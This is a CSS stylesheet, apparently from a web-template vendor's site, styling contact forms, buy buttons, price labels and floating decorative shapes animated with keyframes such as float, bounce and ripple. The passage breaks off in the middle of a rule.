.works-left .fusion-column-wrapper .work-title.blue, .works-right .fusion-column-wrapper .work-title.blue{
    background-color:#2196f3;
}
.works-left .fusion-column-wrapper .work-title.light, .works-right .fusion-column-wrapper .work-title.light{
        background-color: #ffcc80;
}
.works-left .fusion-column-wrapper .work-body li,
.works-right .fusion-column-wrapper .work-body li{
	    display: inline-block;
    margin-bottom: 15px;
    width: 100%;
}
.works-left .fusion-column-wrapper .work-body li .fa,
.works-right .fusion-column-wrapper .work-body li .fa{
	font-size: 25px;
    position: relative;
    top: 3px;
    left: -12px;
}
.works-left .fusion-column-wrapper .work-body.blue li .fa{
	color:#2196f3;
}
.works-right .fusion-column-wrapper .work-body.light li .fa{
	color: #ffcc80;
}

.contact-con .col-50 {
    float: left;
    width: 48%;
    margin-right: 15px;
    margin-bottom: 0;
}

.contact-con .col-100 {
    float: left;
    width: 97.8%;
    margin-right: 15px;
    margin-bottom:0;
}
.contact-con .form-control {
	color: #666666 !important;
    font-family: inherit;
    font-size: 13px;
    margin: 0 0 14px;
    outline: 0 none;
    padding: 12px 10px;
    resize: none;
    width: 95%;
    background-color: #F3F4F6 !important;
    border: 1px solid #D6D8E0;
    border-radius: 4px;
}
.kundol_sec {
	overflow: hidden;
	height: 400px;
}
.kundol_sec img:hover {
   margin-top: 400px;
    transform: translate(0,-100%);
    transition-timing-function: ease;
    transition-duration: 5s;
}
.fusion-imageframe img {
	transition: ease-in-out;
	transition-duration: 5s;
}

.kundol_demos { }

kundol_demos img { 
    -webkit-transition: margin 0.5s ease-out;
	-moz-transition: margin 0.5s ease-out;
    -o-transition: margin 0.5s ease-out;
}
kundol_demos img:hover {
	margin-top: 20px;
}
.contact-con .wpcf7-not-valid-tip {
    display: inline-block;
    margin-bottom: 10px;
    margin-top: -12px;
    float: left;
}
.contact-con .recaptcha .wpcf7-not-valid-tip {
    margin-top: 2px;
}

.wpcf7-form .wpcf7-response-output{
    margin-left: 0;
    margin-top: 10px;
	    margin-bottom: 0;
    float: left;
    padding-top: 2px;
padding-bottom:2px;
    padding-right: 35px;
    padding-left: 0;
box-shadow:none;
text-transform: inherit;
    font-weight: normal;
}
.wpcf7-form .wpcf7-response-output .close{
    box-sizing: border-box;
    top: 0px;
}
.wpcf7-form .wpcf7-mail-sent-ng, 
.wpcf7-form .wpcf7-validation-errors {
    background-color: transparent !important;
    border: none !important;
    color:red !important;
}
.wpcf7-form div.wpcf7-spam-blocked {
    border: none !important;
    color: red !important;
}
.wpcf7-form .wpcf7-mail-sent-ok {
    background-color: transparent !important;
    border: none !important;
}




.ripplelink.button-xlarge.button-3d{
  text-decoration:none;
  position:relative;
  overflow:hidden;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
-webkit-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
-moz-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
border-radius:2px !important; 
  z-index:0;
}

.ripplelink.button-xlarge.button-3d:hover{
  text-decoration:none;
  box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
  -webkit-box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
  -moz-box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
}
.ripplelink.button-xlarge.button-3d:active{
  top:auto;
}

.ink {
  display: block;
  position: absolute;
  background:rgba(255, 255, 255, 0.3);
  border-radius: 100%;
  -webkit-transform:scale(0);
     -moz-transform:scale(0);
       -o-transform:scale(0);
          transform:scale(0);
}

.animate {
	-webkit-animation:ripple 0.65s linear;
   -moz-animation:ripple 0.65s linear;
    -ms-animation:ripple 0.65s linear;
     -o-animation:ripple 0.65s linear;
        animation:ripple 0.65s linear;
}

@-webkit-keyframes ripple {
    100% {opacity: 0; -webkit-transform: scale(2.5);}
}
@-moz-keyframes ripple {
    100% {opacity: 0; -moz-transform: scale(2.5);}
}
@-o-keyframes ripple {
    100% {opacity: 0; -o-transform: scale(2.5);}
}
@keyframes ripple {
    100% {opacity: 0; transform: scale(2.5);}
}

@media only screen and (max-width:767px){
	#top-left-content .price-block{
		margin-bottom:0;
	}
	.price-block .fusion-button-wrapper .price-button {
    		padding-left: 25px;
    		padding-right: 0;
	}
	#top-right-image {
    		position: relative;
left: initial;
    bottom: initial;
	}
	.technologies-icons li {
    		margin-bottom: 20px;
margin-right:15px;
	}
#platform-tech .imageframe-align-center {
    display: inherit;
margin-left:auto;
margin-right:auto;
}
#slider_12637 .owl-nav .owl-prev {
    left: -7px;
}
#slider_12637 .owl-nav .owl-next {
    right: 0;
}
#theming .fusion-layout-column .fusion-column-wrapper h3{
margin-top:-20px !important;
}
.demos-column .demos-idcode{
	margin-bottom:60px !important;
}
div#works-left {
    padding-left: 0;
}
div#works-right {
    padding-right: 0;
}
.contact-con .col-50 {
    width: 100%;
    margin-left: 0;
}
.contact-con .col-100 {
    width: 100%;
    margin-left: 0;
}
}

@-webkit-keyframes img-responsive
{
    15%
    {
        -webkit-transform: translateX(5px);
        transform: translateX(5px);
    }
    30%
    {
        -webkit-transform: translateX(-5px);
       transform: translateX(-5px);
    } 
    50%
    {
        -webkit-transform: translateX(3px);
        transform: translateX(3px);
    }
    65%
    {
        -webkit-transform: translateX(-3px);
        transform: translateX(-3px);
    }
    80%
    {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
    }
    100%
    {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes img-responsive
{
    15%
    {
        -webkit-transform: translateX(5px);
        transform: translateX(5px);
    }
    30%
    {
        -webkit-transform: translateX(-5px);
        transform: translateX(-5px);
    }
    50%
    {
        -webkit-transform: translateX(3px);
        transform: translateX(3px);
    }
    65%
    {
        -webkit-transform: translateX(-3px);
        transform: translateX(-3px);
    }
    80%
    {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
    }
    100%
    {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

.swing .img-responsive:hover
{
        -webkit-animation: img-responsive 1s ease;
        animation: img-responsive 1s ease;
        -webkit-animation-iteration-count: 1;
        animation-iteration-count: 1;
}




@keyframes ImgBounce {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	100% {
		-webkit-transform: translateY(-30px);
		transform: translateY(-30px);
	}
}

@keyframes shapeMover {

	0%,
	100% {
		transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
	}

	50% {
		transform: perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px);
	}
}


@keyframes bubbleMover {
	0% {
		-webkit-transform: translateY(0px) translateX(0) rotate(0);
		transform: translateY(0px) translateX(0) rotate(0);
	}

	30% {
		-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);
		transform: translateY(30px) translateX(50px) rotate(15deg);
		-webkit-transform-origin: center center;
		transform-origin: center center;
	}

	50% {
		-webkit-transform: translateY(50px) translateX(100px) rotate(45deg);
		transform: translateY(50px) translateX(100px) rotate(45deg);
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
	}

	80% {
		-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);
		transform: translateY(30px) translateX(50px) rotate(15deg);
		-webkit-transform-origin: left top;
		transform-origin: left top;
	}

	100% {
		-webkit-transform: translateY(0px) translateX(0) rotate(0);
		transform: translateY(0px) translateX(0) rotate(0);
		-webkit-transform-origin: center center;
		transform-origin: center center;
	}
}

@keyframes banner3Shake {
	0% {
		-webkit-transform: rotate3d(0, 1, 0, 0deg);
		transform: rotate3d(0, 1, 0, 0deg);
	}

	30% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg);
	}

	60% {
		-webkit-transform: rotate3d(1, 0, 0, 0deg);
		transform: rotate3d(1, 0, 0, 0deg);
	}

	80% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg);
	}

	100% {
		-webkit-transform: rotate3d(0, 1, 0, 0deg);
		transform: rotate3d(0, 1, 0, 0deg);
	}
}

@keyframes float {
	0% {
		
		transform: translatey(0px);
	}
	50% {
		
		transform: translatey(-20px);
	}
	100% {
		
		transform: translatey(0px);
	}
}

@keyframes rotatedelement {

0% {
    transform: translate(0, 0) rotate(0deg);
    -webkit-transform: translate(0, 0) rotate(0deg);
}
25% {
    transform: translate(-10px, 10px) rotate(10deg);
    -webkit-transform: translate(-10px, 10px) rotate(10deg);
}
50% {
    transform: translate(5px, -5px) rotate(25deg);
    -webkit-transform: translate(5px, -5px) rotate(25deg);
}
75% {
    transform: translate(15px, -5px) rotate(15deg);
    -webkit-transform: translate(15px, -5px) rotate(15deg);
}
100% {
    transform: translate(0, 0) rotate(0deg);
    -webkit-transform: translate(0, 0) rotate(0deg);
}
}
@keyframes movedelement {

0% {
    transform: translate(0,0);
    -webkit-transform: translate(0,0);
}
25% {
    transform: translate(10px,10px);
    -webkit-transform: translate(10px,10px);
}
50% {
    transform: translate(5px,5px);
    -webkit-transform: translate(5px,5px);
}
75% {
    transform: translate(10px,-5px);
    -webkit-transform: translate(10px,-5px);
}
100% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
}
}

@keyframes bounce {

0%, 20%, 53%, 80%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
}
90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
}


0%, 20%, 53%, 80%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
}
90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
}
}
.banner-one__shape-4 {
    width: 150px;
	height: 150px;
	box-sizing: border-box;
	border: 1px white solid;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0 5px 15px 0px rgba(0,0,0,0.6);
	transform: translatey(0px);	
}

.banner-one__shape-moc-1 {
    top: 1%;
    right: 1%;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: bounce;
    animation-name: bounce;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-animation-duration: 6s;
    animation-duration: 6s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}


	.Icon_metro-cross_bg1 {
		width: 27px;
		height: 29px;
		right: 180px;
		top: -70px;
		transform: matrix(1,0,0,1,0,0);
		animation: bounce 7s ease-in-out infinite;
		position:absolute !important;		
	}

	.Icon_metro-cross_bg2 {
		width: 27px;
		height: 29px;
		right: 430px;
		top: 10px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg12 {
		width: 27px;
		height: 29px;
		right: 430px;
		top: 10px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg3 {
		width: 27px;
		height: 29px;
		left: -95px;
		top: -50px;
		animation: ImgBounce 5s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg4 {
		width: 24px;
		height: 25px;
		right: 330px;
		bottom:60px;
		animation: shapeMover 7s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg5 {
		width: 27px;
		height: 29px;
		left: 60px;
		bottom: 0px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg6 {
		width: 27px;
		height: 29px;
		left: -160px;
		bottom: 0px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_1 {
		width: 27px;
		height: 29px;
		right: -30px;
		top: 0px;
		animation: bubbleMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_2 {
		position: absolute;
		width: 27px;
		height: 29px;
		right: 90px;
		bottom: -40px;
		animation: shapeMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);;
	}


	.Ellipse_3 {
		width: 27px;
		height: 29px;
		right: 0px;
		top: -50px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_4 {
		width: 27px;
		height: 29px;
		right: 0px;
		bottom: 180px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_5 {
		width: 27px;
		height: 29px;
		left: -60px;
		top: 120px;
		animation: bubbleMover 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_15 {
		width: 27px;
		height: 29px;
		left: -60px;
		top: 120px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_6 {
		width: 30px;
		height:31px;
		right: -120px;
		top: 70px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_7 {
		width: 36px;
		height:35px;
		left: 120px;
		top: -50px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_17 {
		width: 36px;
		height:35px;
		left: 120px;
		top: -50px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_8 {
		width: 32px;
		height: 32px;
		right: 30px;
		bottom: -130px;
		animation: shapeMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_9 {
		width: 32px;
		height: 32px;
		right: 30px;
		top: 40px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.trianle_ins {
		width: 32px;
		height: 32px;
		left: 30px;
		top: 200px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_10 {
		width: 32px;
		height: 32px;
		right: -60px;
		bottom:300px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

.admin_circle {

		width: 32px;
		height: 32px;
		right: 30px;
		top: -40px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}

.admin_trian {

		width: 32px;
		height: 32px;
		right: 0px;
		top: -100px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}

.admin_float {

		width: 32px;
		height: 32px;
		left: 20px;
		top: -40px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);


}

.admin_trian1 {

		width: 32px;
		height: 32px;
		left: -60px;
		top: 200px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}






	.buy_now a span{border:solid 1px #00984d;}

	.multimedia_perspective_carousel.white .bottomNavButtonOFF {background: url(images/bottomNavOFF.png) 0 0 no-repeat;}
	.multimedia_perspective_carousel.white .bottomNavButtonON{background: url(images/bottomNavON.png) 0 0 no-repeat;}
	.back_size{background-size:auto!important;}
	.company-name span{color:#99cc00;}
	#ionic_testimon .company-name span{color:#4e8ef7;}
	#react_testimon .company-name span{color:#61dafb;}
	#android_testimon .company-name span{color:#a4c639;}
	#and_gro_tut .company-name span{color:#03a9f5;}
	#react_gro_tut .company-name span{color:#61dafb;}
	#home_testimon .company-name span {color:#00c389;}

	#lesath_testimon .company-name span{color:#470973;}

	.and-gro-form .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f3faff !important;
		border: 1px solid #94dafa!important;
		height:45px;
		border-radius:5px!important;	
	}
	.react-gro-form .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f3faff !important;
		border: 1px solid #94dafa!important;
		height:45px;
		border-radius:5px!important;	
	}	
	.contact-lara .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f5f9ec !important;
		border: 1px solid #d4e8b0!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-blue .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #e3ecfb!important;
		border: 1px solid #a7c6fa!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-blue textarea.form-control{height:150px;}
	.contact-blue select.form-control{margin-bottom:16px;}
	.contact-blue input.form-control {
	    height:45px;
	}

	.and-gro-form textarea.form-control{height:150px;}
	.and-gro-form select.form-control{margin-bottom:16px;}
	.and-gro-form input.form-control {
	    height:45px;
	}
	
	.react-gro-form textarea.form-control{height:150px;}
	.react-gro-form select.form-control{margin-bottom:16px;}
	.react-gro-form input.form-control {
	    height:45px;
	}

	.ion_gro_
	.button-android-gro {background:#03a9f5!important; color:#fff!important; letter-spacing:1px;}
	.button-react-gro {background:#61dafb!important; color:#fff!important; letter-spacing:1px;}
	.button-blue {background:#4e8ef7!important; color:#fff!important; letter-spacing:1px;}
	.button-purple {background:#9b5c8f!important; color:#fff!important; letter-spacing:1px;}

	.contact-react .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #dff7fe!important;
		border: 1px solid #bee6f2!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact_lesath .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #fff!important;
		border: 1px solid #ad92c0!important;
		height:45px;
		border-radius:5px!important;
	}



	.contact_lesath textarea.form-control{height:150px!important;}
	.contact_lesath select.form-control{margin-bottom:16px;}
	.contact_lesath input.form-control {
	    height:45px;
	}

	

	.contact-react textarea.form-control{height:150px!important;}
	.contact-react select.form-control{margin-bottom:16px;}
	.contact-react input.form-control {
	    height:45px;
	}
	.button-react {background:#61dafb!important; color:#fff!important; letter-spacing:1px;}

	.menu_white_btn a span {background:#fefefe!important; color:#99cc00!important; border:#99cc00 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.menu_white_btn a:hover span {color:#99cc00;}

	.ion-groc-buy a span ,.blue_white_btn a span {background:#fefefe!important; color:#4e8ef7!important; border:#4e8ef7 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.ion-groc-buy a:hover span, .blue_white_btn a:hover span {color:#4e8ef7;}

	.lesath_menu_buy_now a span {background:#fefefe!important; color:#000!important; border:#000 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.lesath_menu_buy_now a:hover span {color:#000;}

	
	.react_buy_now  a span {background:#fefefe!important; color:#42eefd!important; border:#42eefd solid 1px!important; border-radius:4px;padding:6px 12px;}
	.react_buy_now a:hover span {color:#42eefd;}

	.react_menu_buy_now a span {background:#fefefe!important; color:#61dafb; border:#42eefd solid 1px; border-radius:4px;padding:6px 12px;}
	.react_menu_buy_now a:hover span {color:#61dafb!important;}

	.android_menu_buy_now a span {background:#fefefe!important; color:#a4c639; border:#a4c639 solid 1px; border-radius:4px;padding:6px 12px;}
	.android_menu_buy_now a:hover span {color:#87be22;}
	.and_gro_buy a span {background:#fefefe!important; color:#03a9f5; border:#03a9f5 solid 1px; border-radius:4px;padding:6px 12px;}
	.and_gro_buy a:hover span {color:#03a9f5;}

	.contact-lara textarea.form-control{height:150px;}	
	.contact-lara select.form-control{margin-bottom:16px;}
	.contact-lara select.form-control {
		height:45px;
	}

	

	.contact-cone input.form-control {
	    height:45px;
	}
	
	.menu_white_btn a span { background:#fefefe!important; border:#fefefe solid 1px; color:#4e8ef7; border-radius:4px;padding:6px 12px;}

.contact-android .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #fafbf4!important;
		border: 1px solid #d7e5a9!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-android textarea.form-control{height:150px!important;}
	.contact-android select.form-control{margin-bottom:16px;}
	.contact-android input.form-control {
	    height:45px;
	}
	.button-android {background:#a4c639!important; color:#fff!important; letter-spacing:1px;}

	.button-lesath {background:#470973!important; color:#fff!important; letter-spacing:1px;}
	

/*  Ionic  */

.ionic_ecom1_tri{
	width: 140px;
	height:128px;
	right: -60px;
	top: -60px;
	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecomt_tri {

	width: 150px;
	height:136px;
	right: -90px;
	bottom: 100px;
	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_rec{
	width:140px;
	height:128px;
	right:0px;
	bottom:-30px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom2_tri{
	width: 140px;
	height:128px;
	right: -120px;
	top: 20px;
	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom2_rec{
	width:140px;
	height:128px;
	left:-90px;
	bottom:-140px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_cir{
	width:140px;
	height:128px;
	right:-120px;
	bottom:100px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_cir1{
	width:140px;
	height:128px;
	right:-120px;
	bottom:0px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ecom_req_tri{
	width: 140px;
	height:128px;
	left: -90px;
	top: -60px;
	transform: shapeMover(1,0,0,1,0,0);
	animation: float 6s ease-in-out infinite;
	position:absolute!important;

}

.ionic_req_cir{
	width:140px;
	height:128px;
	left:120px;
	top:400px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.ecom_req_tri2{
	width: 130px;
	height:120px;
	right: -70px;
	bottom: 100px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 6s ease-in-out infinite;
	position:absolute!important;

}

.ionic_ins_tri{
	width:140px;
	height:128px;
	left:-140px;
	top:0px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ins_cir{
	width:140px;
	height:128px;
	right:-120px;
	top:310px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.react_cube{

	width: 130px;
	height:120px;
	right: -100px;
	top: 230px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 6s ease-in-out infinite;
	position:absolute!important;

}

.react_req_cir{
	width:140px;
	height:128px;
	left:120px;
	bottom:500px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.and-groc-que2 {
	width:32px;
	height:12px;
	right:130px;
	top:-10px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-que1 {
	width:32px;
	height:12px;
	right:80px;
	top:270px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-que3 {
	width:32px;
	height:12px;
	right:250px;
	top:-80px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;	
}

.and-groc-cir1 {
	width:32px;
	height:32px;
	right:30px;
	top:130px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir2 {
	width:32px;
	height:32px;
	left:120px;
	top:-50px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir3 {
	width:32px;
	height:32px;
	right:-10px;
	bottom:150px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir4 {
	width:32px;
	height:32px;
	right:30px;
	bottom:50px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir5 {
	width:32px;
	height:32px;
	left:-50px;
	top:70px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}


.and-groc-cir6 {
	width:32px;
	height:32px;
	left:-30px;
	bottom:300px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;	
}

#adfeatures .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

#wfeatures .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

#top_sec .fusion-row {
    padding-top: 50px !important;
}

#demo_area .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

.ionic_price {
	color: #4e8ef7; font-weight: bold;
}

.ionic_woo_price {
   color: #fff; font-weight: bold;
}

.android_price {
		color: #a4c639; font-weight: bold;
	}
  .react_price {
		color: #61dafb; font-weight: bold;
	}

.ionic_price1 {
	color: #4e8ef7;
}
.android_price1 {
		color: #a4c639;
	}
  .react_price1 {
		color: #61dafb;
	}
#plug .fusion-row {
    padding-left: 100px !important;
    padding-right: 100px !important;
}
.and_groc_price {color:#000; font-weight:bold;}

body  {
	background-size:contain!important;
	background-attachment:inherit!important;
	background-position:top center!important;
}

.back_img {
	background-size:contain!important;
	background-attachment:inherit!important;
}


.lesath_cir1{
	width:35px;
	height:35px;
	right:-50px;
	bottom:110px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 6s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir2{
	width:40px;
	height:40px;
	left:-60px;
	top:30px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cir3{
	width:35px;
	height:35px;
	left:-80px;
	bottom:130px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir4{
	width:35px;
	height:35px;
	left:-80px;
	top:380px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir5{
	width:35px;
	height:35px;
	right:-60px;
	top:120px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir6{
	width:35px;
	height:35px;
	left:-60px;
	top:60px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir7{
	width:35px;
	height:35px;
	right:-60px;
	top:30px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir9{
	width:35px;
	height:35px;
	right:-50px;
	bottom:270px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}



.lesath_cir8{
	width:35px;
	height:35px;
	left:-60px;
	bottom:280px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cube1 {
	width:120px;
	height:120px;
	right:-80px;
	bottom:-110px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
